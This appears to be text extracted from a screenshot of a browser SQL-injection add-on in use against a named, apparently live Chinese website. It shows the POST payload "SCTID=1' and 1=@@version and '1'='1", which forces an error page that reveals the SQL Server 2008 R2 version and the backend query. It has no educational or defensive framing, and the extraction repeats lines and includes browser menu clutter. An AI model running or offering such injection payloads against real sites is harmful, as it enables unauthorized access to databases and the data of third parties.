 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition on Windows NT 6.0 <X86> (Build 6002:...
39
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.tzby.net/code/application/book/syscommontypemain.aspx?Method=del
百度
بسم الله الرحمن الرحيم
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.tzby.net/code/application/book/syscommontypemain.aspx?Method=del
Split URL
Execute
Enable Post data Enable Referrer
Post data SCTID=1' and 1=@@version and '1'='1&ParentID=1&notes=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT * FROM SYS_COMMONTYPE WHERE PARENTID = '1' and 1=@@version and '1'='1'AND ENABLE ='1'
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation